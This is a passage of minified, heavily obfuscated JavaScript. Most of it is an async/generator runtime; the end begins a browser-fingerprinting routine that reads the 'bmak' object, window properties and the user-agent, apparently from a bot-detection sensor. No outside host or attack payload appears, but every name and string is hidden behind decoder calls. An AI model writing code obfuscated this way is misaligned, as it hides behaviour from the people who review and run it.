PCS(PKS){AY.push(hT);[I7()[rN(Ib)](wI,Xt),Sn(typeof NY()[FN(ZD)],'undefined')?NY()[FN(lT)].apply(null,[U3,nWS]):NY()[FN(DK)](FSS,YD),OQ()[QT(IG)](VWS,lw,IG)][sL()[OvS(vr)].call(null,Oq,WG,Pz,qZ)](function(gIS){h9S(PKS,gIS,function(OCS){AY.push(tE);var WDS;return WDS=this[HY()[pb(dI)].call(null,mD,Z9,qZ,CC,WG,Zr)](gIS,OCS),AY.pop(),WDS;});});AY.pop();}function IBS(DzS,p6S,XIS){var W9S=vmS;return function(YRS,gRS){AY.push(VF);if(Uw(W9S,HqS))throw new (bW[sL()[OvS(bH)](pw,sQ,w4S,HAS)])(Sn(typeof I7()[rN(JF)],Dw([],[][[]]))?I7()[rN(Pm)].apply(null,[PB,vs]):I7()[rN(sQ)](OR,Gq));if(Uw(W9S,scS)){if(Uw(NY()[FN(lT)](U3,WI),YRS))throw gRS;var nRS;return nRS=s3(lS,[Sn(typeof NB()[r8(bH)],'undefined')?NB()[r8(MO)].apply(null,[Sb,AT]):NB()[r8(dI)].apply(null,[lT,jdS]),qGS,I7()[rN(Yl)](nI,Pm),LY(D9[Os])]),AY.pop(),nRS;}for(XIS[NB()[r8(kD)](V4,xf)]=YRS,XIS[Tb()[Ul(Ik)](HQ,G7,K0,ZUS,Zb)]=gRS;;){var mzS=XIS[OQ()[QT(Ib)](lN,vr,ZD)];if(mzS){var XcS=UGS(mzS,XIS);if(XcS){if(Uw(XcS,FmS))continue;var bRS;return AY.pop(),bRS=XcS,bRS;}}if(Uw(Sn(typeof I7()[rN(jY)],Dw('',[][[]]))?I7()[rN(Ib)].call(null,sl,Xt):I7()[rN(sQ)].apply(null,[gf,g0S]),XIS[NB()[r8(kD)].call(null,V4,xf)]))XIS[Uw(typeof Cg()[gH(Qt)],Dw([],[][[]]))?Cg()[gH(Xl)](RWS,CC,Cr,pSS):Cg()[gH(IG)](Q7,LY(LY([])),ZD,zI)]=XIS[NB()[r8(nk)](m7,LMS)]=XIS[Tb()[Ul(Ik)](HQ,G7,K0,ldS,Lb)];else if(Uw(NY()[FN(lT)](U3,WI),XIS[NB()[r8(kD)](V4,xf)])){if(Uw(W9S,vmS))throw W9S=scS,XIS[Tb()[Ul(Ik)](HQ,G7,K0,Xl,tD)];XIS[I7()[rN(IH)](wl,f3)](XIS[Tb()[Ul(Ik)](HQ,G7,K0,YK,ZUS)]);}else Uw(OQ()[QT(IG)](C8,ds,IG),XIS[NB()[r8(kD)].apply(null,[V4,xf])])&&XIS[Tb()[Ul(Cf)](Cf,tD,K0,IG,Os)](OQ()[QT(IG)](C8,Dk,IG),XIS[Sn(typeof Tb()[Ul(Jm)],Dw([],[][[]]))?Tb()[Ul(Ik)].call(null,HQ,G7,K0,LY(bH),ZD):Tb()[Ul(DK)](GUS,kC,lT,Tt,wg)]);W9S=HqS;var lBS=N4S(R5,[DzS,p6S,XIS]);if(Uw(NY()[FN(nk)].call(null,Ib,Sc),lBS[Cg()[gH(nn)].call(null,ln,tR,LY(bH),lw)])){if(W9S=XIS[I7()[rN(Yl)](nI,Pm)]?scS:fFS,Uw(lBS[Tb()[Ul(Ik)].call(null,HQ,G7,K0,Xl,Yl)],FmS))continue;var kZS;return kZS=s3(lS,[NB()[r8(MO)].apply(null,[Sb,AT]),lBS[Uw(typeof Tb()[Ul(Ib)],Dw([],[][[]]))?Tb()[Ul(DK)](bG,WD,Eh,nh,f3):Tb()[Ul(Ik)](HQ,G7,K0,SO,Lb)],I7()[rN(Yl)].call(null,nI,Pm),XIS[I7()[rN(Yl)].call(null,nI,Pm)]]),AY.pop(),kZS;}Uw(NY()[FN(lT)].call(null,U3,WI),lBS[Cg()[gH(nn)].call(null,ln,Xl,jY,lw)])&&(W9S=scS,XIS[NB()[r8(kD)].call(null,V4,xf)]=NY()[FN(lT)](U3,WI),XIS[Tb()[Ul(Ik)](HQ,G7,K0,wD,BZ)]=lBS[Tb()[Ul(Ik)](HQ,G7,K0,LY([]),U3)]);}AY.pop();};}function UGS(HhS,H6S){AY.push(GpS);var kzS=H6S[NB()[r8(kD)](kR,xf)];var rFS=HhS[NY()[FN(kD)](dV,l0S)][kzS];if(Uw(rFS,qGS)){var U9S;return H6S[Sn(typeof OQ()[QT(mR)],'undefined')?OQ()[QT(Ib)].apply(null,[Xq,vr,ZD]):OQ()[QT(f3)](pz,hl,nk)]=null,Uw(NY()[FN(lT)].apply(null,[U3,Fc]),kzS)&&HhS[Uw(typeof NY()[FN(HQ)],Dw([],[][[]]))?NY()[FN(DK)](Kt,BdS):NY()[FN(kD)](dV,l0S)][OQ()[QT(IG)](kh,hUS,IG)]&&(H6S[NB()[r8(kD)].apply(null,[kR,xf])]=OQ()[QT(IG)].apply(null,[kh,rh,IG]),H6S[Tb()[Ul(Ik)].apply(null,[HQ,G7,BdS,L4S,Dk])]=qGS,UGS(HhS,H6S),Uw(Sn(typeof NY()[FN(Tt)],Dw([],[][[]]))?NY()[FN(lT)](U3,Fc):NY()[FN(DK)](RPS,dG),H6S[Sn(typeof NB()[r8(VV)],Dw([],[][[]]))?NB()[r8(kD)].call(null,kR,xf):NB()[r8(dI)](wg,fdS)]))||Sn(OQ()[QT(IG)].call(null,kh,Cr,IG),kzS)&&(H6S[NB()[r8(kD)](kR,xf)]=NY()[FN(lT)].call(null,U3,Fc),H6S[Sn(typeof Tb()[Ul(p8)],Dw(NY()[FN(MO)](Xl,J0S),[][[]]))?Tb()[Ul(Ik)].apply(null,[HQ,G7,BdS,YK,Lb]):Tb()[Ul(DK)].call(null,ss,Jz,gC,Tt,ldS)]=new (bW[Cg()[gH(vr)].call(null,rD,hl,LY(bH),xC)])(Dw(Dw(sL()[OvS(f3)](Xt,nk,PF,nn),kzS),Tb()[Ul(cf)].apply(null,[G7,Xl,NK,hT,hT])))),AY.pop(),U9S=FmS,U9S;}var zCS=N4S(R5,[rFS,HhS[NY()[FN(kD)](dV,l0S)],H6S[Sn(typeof Tb()[Ul(sT)],Dw([],[][[]]))?Tb()[Ul(Ik)](HQ,G7,BdS,tR,Yl):Tb()[Ul(DK)](jpS,Ns,k1S,Tc,tR)]]);if(Uw(NY()[FN(lT)](U3,Fc),zCS[Cg()[gH(nn)](pz,Dk,T6,lw)])){var KCS;return H6S[NB()[r8(kD)].call(null,kR,xf)]=NY()[FN(lT)].apply(null,[U3,Fc]),H6S[Tb()[Ul(Ik)].call(null,HQ,G7,BdS,IH,BZ)]=zCS[Tb()[Ul(Ik)](HQ,G7,BdS,Oq,jY)],H6S[Uw(typeof OQ()[QT(wMS)],Dw([],[][[]]))?OQ()[QT(f3)](xjS,Cr,PC):OQ()[QT(Ib)](Xq,G8,ZD)]=null,AY.pop(),KCS=FmS,KCS;}var MqS=zCS[Tb()[Ul(Ik)].call(null,HQ,G7,BdS,LY([]),ldS)];var QGS;return QGS=MqS?MqS[Uw(typeof I7()[rN(T6)],Dw([],[][[]]))?I7()[rN(sQ)](Ez,Lf):I7()[rN(Yl)].apply(null,[df,Pm])]?(H6S[HhS[Sn(typeof OQ()[QT(ldS)],Dw([],[][[]]))?OQ()[QT(Pm)].apply(null,[QSS,f3,U3]):OQ()[QT(f3)].apply(null,[jG,p8,BC])]]=MqS[NB()[r8(MO)](Fh,AT)],H6S[Uw(typeof I7()[rN(vD)],'undefined')?I7()[rN(sQ)](cSS,Jz):I7()[rN(Ib)].call(null,nl,Xt)]=HhS[Sn(typeof OQ()[QT(Dc)],'undefined')?OQ()[QT(Yl)](dZ,Ik,LMS):OQ()[QT(f3)](I9,Cs,RUS)],Sn(OQ()[QT(IG)](kh,bH,IG),H6S[Uw(typeof NB()[r8(Qt)],Dw([],[][[]]))?NB()[r8(dI)](KdS,rq):NB()[r8(kD)](kR,xf)])&&(H6S[NB()[r8(kD)](kR,xf)]=I7()[rN(Ib)](nl,Xt),H6S[Tb()[Ul(Ik)].apply(null,[HQ,G7,BdS,LY(LY(YN)),wm])]=qGS),H6S[OQ()[QT(Ib)](Xq,LY(LY(bH)),ZD)]=null,FmS):MqS:(H6S[Sn(typeof NB()[r8(vs)],'undefined')?NB()[r8(kD)].apply(null,[kR,xf]):NB()[r8(dI)](wD,T1S)]=NY()[FN(lT)](U3,Fc),H6S[Tb()[Ul(Ik)](HQ,G7,BdS,BZ,MH)]=new (bW[Cg()[gH(vr)](rD,mD,q3,xC)])(Cg()[gH(Ib)](YZ,bC,ZUS,Yl)),H6S[OQ()[QT(Ib)].apply(null,[Xq,LY(LY(YN)),ZD])]=null,FmS),AY.pop(),QGS;}YcS[NB()[r8(bH)].call(null,pR,YN)]=ltS;I9S(vVS,Sn(typeof I7()[rN(bC)],'undefined')?I7()[rN(vr)].apply(null,[QE,Lb]):I7()[rN(sQ)].apply(null,[qt,YSS]),s3(lS,[NB()[r8(MO)](ET,AT),ltS,I7()[rN(cf)](pK,Cf),LY(YN)]));I9S(ltS,I7()[rN(vr)](QE,Lb),s3(lS,[Sn(typeof NB()[r8(AD)],Dw('',[][[]]))?NB()[r8(MO)](ET,AT):NB()[r8(dI)](lUS,th),YcS,I7()[rN(cf)](pK,Cf),LY(YN)]));YcS[NB()[r8(Ib)].apply(null,[lt,zI])]=h9S(ltS,jzS,I7()[rN(Dk)](YSS,hV));CcS[I7()[rN(wD)](Bb,Oq)]=function(SzS){AY.push(x5S);var IHS=g7(HY()[pb(sQ)].apply(null,[Ig,PK,Rq,LY({}),Xl,pw]),typeof SzS)&&SzS[I7()[rN(vr)](GH,Lb)];var ccS;return ccS=LY(LY(IHS))&&(Uw(IHS,YcS)||Uw(Sn(typeof I7()[rN(hjS)],'undefined')?I7()[rN(Dk)].apply(null,[F9,hV]):I7()[rN(sQ)].apply(null,[YL,Rz]),IHS[NB()[r8(Ib)].call(null,I6,zI)]||IHS[Cg()[gH(wg)].apply(null,[Oh,pSS,VV,rh])])),AY.pop(),ccS;};CcS[Sn(typeof I7()[rN(Xc)],Dw('',[][[]]))?I7()[rN(sT)](xb,Jz):I7()[rN(sQ)](GAS,sV)]=function(VBS){AY.push(zdS);bW[NB()[r8(tD)].apply(null,[Kn,Vm])][I7()[rN(BZ)](In,SO)]?bW[NB()[r8(tD)].apply(null,[Kn,Vm])][Sn(typeof I7()[rN(Jm)],'undefined')?I7()[rN(BZ)](In,SO):I7()[rN(sQ)](fY,RPS)](VBS,ltS):(VBS[NB()[r8(Pm)](wN,Vn)]=ltS,h9S(VBS,jzS,I7()[rN(Dk)].apply(null,[jR,hV])));VBS[Uw(typeof NB()[r8(Zc)],Dw([],[][[]]))?NB()[r8(dI)].call(null,CF,JL):NB()[r8(bH)].call(null,TY,YN)]=bW[NB()[r8(tD)](Kn,Vm)][I7()[rN(mD)](Hb,hUS)](vVS);var KBS;return AY.pop(),KBS=VBS,KBS;};CcS[I7()[rN(Lb)].apply(null,[BB,ZD])]=function(xBS){return N4S.apply(this,[b0,arguments]);};PCS(DHS[NB()[r8(bH)](pR,YN)]);h9S(DHS[Uw(typeof NB()[r8(Cr)],Dw([],[][[]]))?NB()[r8(dI)](LUS,Wt):NB()[r8(bH)].call(null,pR,YN)],MFS,function(){return N4S.apply(this,[Fd,arguments]);});CcS[OQ()[QT(ds)](Hk,L4S,Ib)]=DHS;CcS[NB()[r8(Yl)](Qn,wMS)]=function(gGS,XGS,VIS,gmS,KhS){AY.push(PJS);Uw(qpS(YN),KhS)&&(KhS=bW[NB()[r8(IH)](tO,Bm)]);var rhS=new DHS(PzS(gGS,XGS,VIS,gmS),KhS);var SVS;return SVS=CcS[I7()[rN(wD)].apply(null,[zl,Oq])](XGS)?rhS:rhS[I7()[rN(Ib)](Q3,Xt)]()[Cg()[gH(lT)].apply(null,[PpS,SO,LY([]),YR])](function(wmS){var jhS;AY.push(Sq);return jhS=wmS[Uw(typeof I7()[rN(gf)],Dw('',[][[]]))?I7()[rN(sQ)](qZ,BZ):I7()[rN(Yl)](jdS,Pm)]?wmS[NB()[r8(MO)](OWS,AT)]:rhS[I7()[rN(Ib)].apply(null,[m1,Xt])](),AY.pop(),jhS;}),AY.pop(),SVS;};PCS(vVS);h9S(vVS,jzS,NB()[r8(ds)].call(null,kV,Dk));h9S(vVS,zhS,function(){return N4S.apply(this,[WA,arguments]);});h9S(vVS,I7()[rN(Vn)].call(null,Mq,tD),function(){return N4S.apply(this,[vv,arguments]);});CcS[Cg()[gH(wD)](nO,ZUS,Cs,mD)]=function(vqS){return N4S.apply(this,[Hd,arguments]);};CcS[Sn(typeof Tb()[Ul(tD)],'undefined')?Tb()[Ul(SO)](F6,tD,xK,LY({}),hT):Tb()[Ul(DK)](tR,hq,Jf,LY([]),xV)]=SFS;pCS[Sn(typeof NB()[r8(f3)],'undefined')?NB()[r8(bH)](pR,YN):NB()[r8(dI)].apply(null,[gb,hpS])]=s3(lS,[I7()[rN(vr)].apply(null,[QE,Lb]),pCS,Uw(typeof Cg()[gH(WG)],Dw([],[][[]]))?Cg()[gH(Xl)](x5S,q3,Ah,ft):Cg()[gH(IH)].apply(null,[xz,FI,qC,r9]),function xhS(PVS){AY.push(IMS);if(this[OQ()[QT(sT)](Hn,Dk,vr)]=D9[Os],this[I7()[rN(Ib)](Wr,Xt)]=YN,this[Sn(typeof Cg()[gH(G7)],Dw('',[][[]]))?Cg()[gH(IG)].apply(null,[YjS,Cr,nk,zI]):Cg()[gH(Xl)](WdS,SO,wm,A0S)]=this[NB()[r8(nk)].call(null,lh,LMS)]=qGS,this[Uw(typeof I7()[rN(xC)],Dw('',[][[]]))?I7()[rN(sQ)](K9,Oz):I7()[rN(Yl)](HK,Pm)]=LY(bH),this[Uw(typeof OQ()[QT(lw)],'undefined')?OQ()[QT(f3)](mm,LY(LY(YN)),ks):OQ()[QT(Ib)].call(null,x1S,lw,ZD)]=null,this[NB()[r8(kD)](Qs,xf)]=I7()[rN(Ib)](Wr,Xt),this[Sn(typeof Tb()[Ul(Tt)],Dw(NY()[FN(MO)](Xl,gL),[][[]]))?Tb()[Ul(Ik)](HQ,G7,sz,TC,kD):Tb()[Ul(DK)].apply(null,[kC,C9,Ht,LY([]),G7])]=qGS,this[NY()[FN(Yl)].call(null,cZ,nD)][Uw(typeof sL()[OvS(dI)],'undefined')?sL()[OvS(WG)](xV,HF,Mq,Ib):sL()[OvS(vr)].apply(null,[tD,WG,EpS,qZ])](HzS),LY(PVS))for(var IzS in this)Uw(sL()[OvS(YN)](Rq,bH,mf,jK),IzS[NB()[r8(YN)](PV,bL)](YN))&&b6S.call(this,IzS)&&LY(bW[NY()[FN(IH)](mt,n8)](CxS(IzS[NY()[FN(ds)](hb,vWS)](bH))))&&(this[IzS]=qGS);AY.pop();},Sn(typeof OQ()[QT(FK)],Dw('',[][[]]))?OQ()[QT(BZ)](Sb,U3,tR):OQ()[QT(f3)].apply(null,[YV,mD,gF]),function(){return N4S.apply(this,[MJ,arguments]);},I7()[rN(IH)](FSS,f3),function RCS(IGS){AY.push(HL);if(this[I7()[rN(Yl)](v7,Pm)])throw IGS;var EGS=this;function hqS(d6S,ImS){AY.push(P1S);QDS[Cg()[gH(nn)].apply(null,[U8,LY(bH),WG,lw])]=NY()[FN(lT)](U3,ZvS);QDS[Tb()[Ul(Ik)].apply(null,[HQ,G7,mz,MO,Lb])]=IGS;EGS[I7()[rN(Ib)](TB,Xt)]=d6S;ImS&&(EGS[NB()[r8(kD)](xI,xf)]=I7()[rN(Ib)](TB,Xt),EGS[Tb()[Ul(Ik)](HQ,G7,mz,LY(LY(YN)),Lb)]=qGS);var N6S;return AY.pop(),N6S=LY(LY(ImS)),N6S;}for(var jcS=hB(this[Uw(typeof NY()[FN(Ig)],Dw([],[][[]]))?NY()[FN(DK)](NvS,Et):NY()[FN(Yl)](cZ,Zw)][NY()[FN(YN)](K6,HL)],bH);KO(jcS,YN);--jcS){var xIS=this[NY()[FN(Yl)].call(null,cZ,Zw)][jcS],QDS=xIS[I7()[rN(ds)](g8,b9)];if(Uw(Uw(typeof Cg()[gH(lT)],Dw('',[][[]]))?Cg()[gH(Xl)].call(null,BC,Xl,tR,VV):Cg()[gH(Yl)].call(null,xI,xV,LY(LY(YN)),YN),xIS[NB()[r8(lT)](AI,Jm)])){var stS;return stS=hqS(I7()[rN(hl)](cY,qZ)),AY.pop(),stS;}if(SN(xIS[NB()[r8(lT)].apply(null,[AI,Jm])],this[OQ()[QT(sT)](vB,Vn,vr)])){var KRS=b6S.call(xIS,Cg()[gH(Pm)](RY,U3,MH,mq)),mmS=b6S.call(xIS,NB()[r8(IG)].call(null,NH,mR));if(KRS&&mmS){if(Hz(this[OQ()[QT(sT)].apply(null,[vB,LY([]),vr])],xIS[Cg()[gH(Pm)](RY,LY(LY({})),lw,mq)])){var WcS;return WcS=hqS(xIS[Cg()[gH(Pm)].apply(null,[RY,LY(YN),DK,mq])],LY(YN)),AY.pop(),WcS;}if(Hz(this[OQ()[QT(sT)].call(null,vB,hT,vr)],xIS[NB()[r8(IG)](NH,mR)])){var EIS;return EIS=hqS(xIS[NB()[r8(IG)].apply(null,[NH,mR])]),AY.pop(),EIS;}}else if(KRS){if(Hz(this[OQ()[QT(sT)](vB,ds,vr)],xIS[Cg()[gH(Pm)](RY,wc,LY(YN),mq)])){var ICS;return ICS=hqS(xIS[Sn(typeof Cg()[gH(Jz)],Dw([],[][[]]))?Cg()[gH(Pm)](RY,LY(LY(bH)),Vn,mq):Cg()[gH(Xl)](AO,hb,Cf,b1S)],LY(YN)),AY.pop(),ICS;}}else{if(LY(mmS))throw new (bW[sL()[OvS(bH)].apply(null,[L4S,sQ,CV,HAS])])(Uw(typeof I7()[rN(L4S)],'undefined')?I7()[rN(sQ)].apply(null,[Tm,xSS]):I7()[rN(ldS)](qc,OPS));if(Hz(this[Uw(typeof OQ()[QT(TC)],Dw('',[][[]]))?OQ()[QT(f3)].call(null,th,LY(LY([])),nWS):OQ()[QT(sT)](vB,q3,vr)],xIS[NB()[r8(IG)].call(null,NH,mR)])){var qCS;return qCS=hqS(xIS[NB()[r8(IG)].apply(null,[NH,mR])]),AY.pop(),qCS;}}}}AY.pop();},Tb()[Ul(Cf)](Cf,tD,Zf,sT,nh),function vtS(ERS,RIS){AY.push(zs);for(var SRS=hB(this[NY()[FN(Yl)].apply(null,[cZ,fPS])][NY()[FN(YN)](K6,zs)],bH);KO(SRS,YN);--SRS){var zDS=this[NY()[FN(Yl)].call(null,cZ,fPS)][SRS];if(SN(zDS[NB()[r8(lT)].apply(null,[lF,Jm])],this[OQ()[QT(sT)](Ug,LY(bH),vr)])&&b6S.call(zDS,NB()[r8(IG)](z8,mR))&&Hz(this[OQ()[QT(sT)].call(null,Ug,tR,vr)],zDS[NB()[r8(IG)].call(null,z8,mR)])){var qHS=zDS;break;}}qHS&&(Uw(Cg()[gH(sT)](Lk,DK,ds,hl),ERS)||Uw(Sn(typeof Tb()[Ul(Qt)],Dw(NY()[FN(MO)].apply(null,[Xl,OWS]),[][[]]))?Tb()[Ul(ZD)](ppS,Xl,nF,qZ,vr):Tb()[Ul(DK)](Im,jq,mk,Os,q3),ERS))&&SN(qHS[NB()[r8(lT)].apply(null,[lF,Jm])],RIS)&&SN(RIS,qHS[NB()[r8(IG)](z8,mR)])&&(qHS=null);var MRS=qHS?qHS[Uw(typeof I7()[rN(bH)],Dw([],[][[]]))?I7()[rN(sQ)](Vs,bK):I7()[rN(ds)].call(null,KV,b9)]:{};MRS[Sn(typeof Cg()[gH(qC)],Dw([],[][[]]))?Cg()[gH(nn)].call(null,kO,f3,LY(LY({})),lw):Cg()[gH(Xl)].apply(null,[p8,Xc,pSS,X6])]=ERS;MRS[Tb()[Ul(Ik)](HQ,G7,JV,LY(LY(YN)),hUS)]=RIS;var L6S;return L6S=qHS?(this[Uw(typeof NB()[r8(Vn)],'undefined')?NB()[r8(dI)].call(null,pw,wF):NB()[r8(kD)].apply(null,[sV,xf])]=I7()[rN(Ib)](cr,Xt),this[I7()[rN(Ib)](cr,Xt)]=qHS[NB()[r8(IG)](z8,mR)],FmS):this[Uw(typeof Cg()[gH(f3)],Dw([],[][[]]))?Cg()[gH(Xl)](jdS,jY,LY([]),GH):Cg()[gH(BZ)](kK,pSS,Lb,tZ)](MRS),AY.pop(),L6S;},Sn(typeof Cg()[gH(YK)],Dw([],[][[]]))?Cg()[gH(BZ)].call(null,Ub,mD,LY({}),tZ):Cg()[gH(Xl)](SD,JF,FI,wMS),function SHS(mRS,lIS){AY.push(VpS);if(Uw(NY()[FN(lT)].call(null,U3,UF),mRS[Cg()[gH(nn)](Qw,Cr,cf,lw)]))throw mRS[Tb()[Ul(Ik)](HQ,G7,pO,m0S,ds)];Uw(Cg()[gH(sT)](Pw,TC,dI,hl),mRS[Cg()[gH(nn)](Qw,js,DK,lw)])||Uw(Sn(typeof Tb()[Ul(Lb)],'undefined')?Tb()[Ul(ZD)].call(null,ppS,Xl,QMS,bC,G8):Tb()[Ul(DK)](l6,R6,EAS,LY(LY(YN)),wZ),mRS[Cg()[gH(nn)].apply(null,[Qw,LY(bH),wm,lw])])?this[Uw(typeof I7()[rN(Tz)],'undefined')?I7()[rN(sQ)].call(null,Qc,Mz):I7()[rN(Ib)].apply(null,[gg,Xt])]=mRS[Tb()[Ul(Ik)](HQ,G7,pO,lT,b9)]:Uw(OQ()[QT(IG)](vl,Lb,IG),mRS[Cg()[gH(nn)].call(null,Qw,LY(bH),IG,lw)])?(this[OQ()[QT(Lb)].call(null,vk,vr,Tz)]=this[Tb()[Ul(Ik)](HQ,G7,pO,LY(LY({})),pw)]=mRS[Tb()[Ul(Ik)](HQ,G7,pO,VV,wZ)],this[NB()[r8(kD)].apply(null,[gT,xf])]=OQ()[QT(IG)].call(null,vl,LY(LY([])),IG),this[I7()[rN(Ib)](gg,Xt)]=I7()[rN(hl)](fQ,qZ)):Uw(NY()[FN(nk)](Ib,TN),mRS[Cg()[gH(nn)].apply(null,[Qw,IG,Xc,lw])])&&lIS&&(this[I7()[rN(Ib)](gg,Xt)]=lIS);var XRS;return AY.pop(),XRS=FmS,XRS;},OQ()[QT(Vn)](Q9,WG,Vn),function YtS(szS){AY.push(QV);for(var LcS=hB(this[NY()[FN(Yl)].apply(null,[cZ,JY])][NY()[FN(YN)].apply(null,[K6,QV])],bH);KO(LcS,YN);--LcS){var VhS=this[Uw(typeof NY()[FN(rh)],Dw('',[][[]]))?NY()[FN(DK)].apply(null,[sZ,BvS]):NY()[FN(Yl)](cZ,JY)][LcS];if(Uw(VhS[Uw(typeof NB()[r8(Rq)],Dw('',[][[]]))?NB()[r8(dI)].call(null,b1S,gAS):NB()[r8(IG)](FY,mR)],szS)){var fRS;return this[Uw(typeof Cg()[gH(ds)],'undefined')?Cg()[gH(Xl)](hG,qC,Pm,Nt):Cg()[gH(BZ)](M7,LY(LY(bH)),tD,tZ)](VhS[I7()[rN(ds)](cY,b9)],VhS[OQ()[QT(IH)](lO,jY,G9)]),AY.pop(),HzS(VhS),fRS=FmS,fRS;}}AY.pop();},NY()[FN(Dk)](k9,EB),function IIS(dDS){AY.push(vWS);for(var XHS=hB(this[NY()[FN(Yl)](cZ,fb)][NY()[FN(YN)](K6,vWS)],D9[bH]);KO(XHS,YN);--XHS){var TKS=this[NY()[FN(Yl)](cZ,fb)][XHS];if(Uw(TKS[NB()[r8(lT)](bl,Jm)],dDS)){var DGS=TKS[I7()[rN(ds)](VX,b9)];if(Uw(NY()[FN(lT)](U3,Zk),DGS[Cg()[gH(nn)](CQ,wD,p8,lw)])){var tRS=DGS[Tb()[Ul(Ik)](HQ,G7,TD,dI,bC)];HzS(TKS);}var CBS;return AY.pop(),CBS=tRS,CBS;}}throw new (bW[sL()[OvS(bH)](hl,sQ,xSS,HAS)])(Sn(typeof OQ()[QT(ds)],'undefined')?OQ()[QT(hl)].call(null,UI,LY([]),ds):OQ()[QT(f3)](TjS,wg,gh));},NY()[FN(wD)](IG,l4S),function TtS(XCS,bhS,k9S){AY.push(gAS);this[OQ()[QT(Ib)].call(null,Nr,LY(YN),ZD)]=s3(lS,[NY()[FN(kD)](dV,Ed),SFS(XCS),Uw(typeof OQ()[QT(XG)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,ZUS,nh,Z9):OQ()[QT(Pm)].apply(null,[bM,ldS,U3]),bhS,Uw(typeof OQ()[QT(Lb)],'undefined')?OQ()[QT(f3)].apply(null,[Th,lT,x5S]):OQ()[QT(Yl)].call(null,B1,LY(LY({})),LMS),k9S]);Uw(I7()[rN(Ib)](ng,Xt),this[NB()[r8(kD)](Yb,xf)])&&(this[Tb()[Ul(Ik)](HQ,G7,RPS,IG,Zb)]=qGS);var AZS;return AY.pop(),AZS=FmS,AZS;}]);var ThS;return AY.pop(),ThS=CcS,ThS;};var RKS=function(){var kCS=YN;if(khS)kCS|=bH;if(VKS)kCS|=D9[Qt];if(BKS)kCS|=DK;if(MmS)kCS|=D9[G7];return kCS;};var TmS=function(A9S){AY.push(hf);var DhS=Gl(arguments[NY()[FN(YN)](K6,hf)],bH)&&Sn(arguments[bH],undefined)?arguments[bH]:LY(LY([]));if(Sn(typeof A9S,Sn(typeof VjS()[nPS(Zb)],Dw([],[][[]]))?VjS()[nPS(G7)].call(null,Jm,xf,tD,hF,hm):VjS()[nPS(Os)].call(null,Oq,hT,BSS,fh,APS))){var BCS;return BCS=s3(lS,[I7()[rN(BR)].call(null,P5S,Tz),D9[Os],OQ()[QT(vD)].call(null,nw,LY({}),GpS),OQ()[QT(hjS)](ES,LY(LY(YN)),nn)]),AY.pop(),BCS;}var NKS=YN;var EmS=OQ()[QT(hjS)].call(null,ES,LE,nn);if(DhS&&Sn(vFS,NY()[FN(MO)](Xl,Kg))){if(Sn(A9S,vFS)){NKS=bH;EmS=vFS;}}if(DhS){vFS=A9S;}var wCS;return wCS=s3(lS,[I7()[rN(BR)].call(null,P5S,Tz),NKS,OQ()[QT(vD)](nw,hUS,GpS),EmS]),AY.pop(),wCS;};var fBS=function(fHS,l6S){AY.push(gD);FtS(NY()[FN(vD)](f3,If));var g9S=YN;var jVS={};try{var nGS=AY.length;var sKS=LY({});g9S=w5S();var mhS=hB(w5S(),bW[Sn(typeof NB()[r8(nh)],Dw([],[][[]]))?NB()[r8(G7)].apply(null,[GK,SO]):NB()[r8(dI)].call(null,YE,Dh)].bmak[NB()[r8(OPS)](rT,CG)]);var f6S=bW[NB()[r8(G7)].call(null,GK,SO)][Sn(typeof I7()[rN(FI)],'undefined')?I7()[rN(gh)](lMS,sZ):I7()[rN(sQ)].apply(null,[Kh,NR])]?Tb()[Ul(FI)](sI,sQ,xG,tD,wm):OQ()[QT(Wh)].apply(null,[c8,wm,qZ]);var cBS=bW[NB()[r8(G7)].call(null,GK,SO)][Uw(typeof NY()[FN(U3)],'undefined')?NY()[FN(DK)].call(null,wm,AO):NY()[FN(hjS)](Yl,Eg)]?I7()[rN(G9)](Bh,Zc):Cg()[gH(vs)](cn,cf,LE,G8);var w6S=bW[NB()[r8(G7)].call(null,GK,SO)][Uw(typeof I7()[rN(AD)],Dw('',[][[]]))?I7()[rN(sQ)](km,sQ):I7()[rN(wF)](zz,YN)]?I7()[rN(XpS)](WMS,nk):Sn(typeof Cg()[gH(LMS)],'undefined')?Cg()[gH(OPS)].call(null,ZA,Oq,UpS,Ah):Cg()[gH(Xl)].call(null,SV,IG,LY(bH),YV);var SmS=NY()[FN(MO)].apply(null,[Xl,xK])[Uw(typeof sL()[OvS(f3)],Dw(NY()[FN(MO)](Xl,xK),[][[]]))?sL()[OvS(WG)](Ah,t6,AUS,dI):sL()[OvS(tD)](bC,tD,xq,KdS)](f6S,Sn(typeof Cg()[gH(IH)],Dw([],[][[]]))?Cg()[gH(Xt)](cpS,LY(LY(bH)),p8,nn):Cg()[gH(Xl)].call(null,XC,Ib,ds,LMS))[Uw(typeof sL()[OvS(G7)],Dw(NY()[FN(MO)].call(null,Xl,xK),[][[]]))?sL()[OvS(WG)](SO,CPS,Q2S,dV):sL()[OvS(tD)](T6,tD,xq,KdS)](cBS,Cg()[gH(Xt)](cpS,ZD,jY,nn))[Uw(typeof sL()[OvS(VV)],Dw([],[][[]]))?sL()[OvS(WG)](Zb,RZ,ZF,LD):sL()[OvS(tD)](f3,tD,xq,KdS)](w6S);var lZS=V7S();var E9S=bW[OQ()[QT(WG)](zz,fV,pSS)][Cg()[gH(fV)](b7,TC,JF,Qt)][Uw(typeof I7()[rN(T6)],Dw([],[][[]]))?I7()[rN(sQ)](bk,G0S):I7()[rN(FI)].call(null,bR,Eh)](new (bW[NB()[r8(Dk)].apply(null,[bN,mq])])(NY()[FN(Wh)](Vn,Fk),NB()[r8(wD)].call(null,zG,XG)),NY()[FN(MO)](Xl,xK));var pGS=(Sn(typeof NY()[FN(f3)],Dw('',[][[]]))?NY()[FN(MO)](Xl,xK):NY()[FN(DK)].apply(null,[hb,c5S]))[sL()[OvS(tD)](nk,tD,xq,KdS)](QXS,Cg()[gH(Xt)].apply(null,[cpS,tD,T6,nn]))[Sn(typeof sL()[OvS(MH)],Dw(Uw(typeof NY()[FN(G7)],Dw([],[][[]]))?NY()[FN(DK)].apply(null,[HL,Zb]):NY()[FN(MO)].call(null,Xl,xK),[][[]]))?sL()[OvS(tD)](ldS,tD,xq,KdS):sL()[OvS(WG)](Xt,NF,WE,t4S)](GhS);if(LY(tGS[HY()[pb(ds)](bH,QPS,tR,ZUS,wg,YK)])&&(Uw(W3S,LY(I4))||KO(GhS,YN))){tGS=bW[NB()[r8(tD)](WdS,Vm)][Cg()[gH(p8)].call(null,m7,LY({}),pw,vD)](tGS,AE(),s3(lS,[HY()[pb(ds)](xV,QPS,b9,qC,wg,YK),LY(LY({}))]));}var 